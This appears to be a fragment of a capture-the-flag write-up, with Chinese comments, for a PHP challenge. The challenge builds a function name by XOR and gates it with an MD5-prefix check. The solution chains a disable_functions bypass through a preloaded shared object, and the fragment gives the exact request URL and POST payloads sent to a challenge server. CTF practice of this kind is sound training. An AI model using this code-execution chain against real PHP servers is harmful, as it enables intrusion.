 <?php
highlight_file(__FILE__);
// 这些奇怪的符号是什么呢?字符串之间还能异或的吗?
$a = $_POST['v'] ^ '!-__)^';
// ctf常见的验证码哦!纯数字呢
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/lewiserii/123 2>&1
output:
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.102.22:8013/?cmd=id&outpath=/tmp/lewiserii/123&sopath=/tmp/lewiserii/bypass_disablefunc_x64.so
enctype
Enable POST application/x-www-form-urlencoded
Body
auth=oT7mgbJMTNyh9qWYQT2d&v=@^,:[*&code=include('/tmp/lewiserii/bypass_disablefunc.php')